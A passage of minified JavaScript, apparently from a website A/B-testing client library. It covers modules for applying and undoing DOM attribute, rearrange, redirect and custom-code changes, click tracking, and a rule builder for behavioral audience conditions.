T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},4272:function(t,n,e){var i=e(337),r=e(3087),o=e(9169),a=e(9072);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},1446:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(198),g=e(1861).Promise,m=e(9636),_=e(3071),w=e(9362),y=e(9683).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},2531:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(2036),a=e(9750),u=e(100),s=e(4394),c=e(2223),f=e(9169),l=e(189),d=e(8403),h=e(5600),v=e(9362);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},3657:function(t,n,e){var i=e(1223),r=e(5805).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},6852:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(337),o=e(6533),a=e(2342).v,u=e(2223),s=e(8127),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},7756:function(t,n,e){var i=e(3631),r=e(6852),o=e(5600),a=e(5040);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},1368:function(t,n,e){var i=e(337),r=e(9472),o=e(2563),a=e(486);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},2528:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(1368))}},6570:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5765)),t.registerAudienceMatcher("behavior",e(7276))}},7276:function(t,n,e){var i=e(337),r=e(4636),o=e(2563),a=e(486);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},5765:function(t,n,e){var i=e(9472);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},8390:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4405))}},4405:function(t,n,e){var i=e(337),r=e(7843),o=e(9472),a=e(4636),u=e(2563);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},8269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1257)),t.registerAudienceMatcher("first_session",e(2744))}},2744:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},1257:function(t,n,e){var i=e(1965),r=e(9472),o=e(543).getFieldValue,a=e(5593).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7843:function(t,n,e){var i=e(5600),r={FIELDS:e(1965).FIELDS},o=e(2563),a=e(486);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},9472:function(t,n,e){var i=e(337),r=e(6270),o=e(9069).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},2563:function(t,n,e){var i=n,r=e(337),o={FIELDS:e(1965).FIELDS,FIELDS_V0_2:e(1965).FIELDS_V0_2},a=e(4636),u=e(5600),s=e(486);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},486:function(t,n,e){var 